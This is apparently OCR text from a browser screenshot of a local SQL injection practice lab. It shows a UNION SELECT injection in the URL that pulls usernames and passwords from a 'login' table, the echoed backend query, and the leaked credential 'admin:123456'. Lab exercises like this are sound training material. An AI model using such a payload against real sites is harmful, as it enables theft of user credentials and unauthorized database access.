 localhost/sqli-pg/posts?id=0+union+select~1,concat(username,":",password),1,1.from`login`--+
File Edit View History Bookmarks Shields Window Help
http://localhost/sqli-pg/posts?id=0+union+select~1,concat(username,%22:%22,password),1,1.from`login`--+ 0.14s
localhost/sqli-pg/posts?id=
type here search
admin:123456
1
by Roy
Help
[QUERY]
SELECT * FROM articles WHERE id = 0 union select~1,concat(username,":",password),1,1.from`login`-- ;